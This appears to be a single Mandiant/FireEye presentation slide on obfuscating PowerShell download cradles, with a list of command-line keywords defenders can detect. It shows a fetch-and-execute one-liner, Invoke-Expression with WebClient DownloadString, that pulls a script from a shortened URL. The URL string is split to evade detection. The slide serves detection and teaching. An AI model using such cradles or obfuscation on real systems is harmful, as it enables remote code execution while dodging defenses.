 Obfuscating the Cradle: (New-Object Net.WebClient)

• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')

• What process command line args can we key off of for this?
  • Invoke-Expression
  • New-Object
  • Net.WebClient
  • ).Download

(New-Object Net.WebClient) can be set as a variable:

$wc = New-Object Net.Webclient;
$wc.DownloadString( 'ht'+'tps://bit.ly/L3g1t')

MANDIANT®
A FireEye® Company

FireEye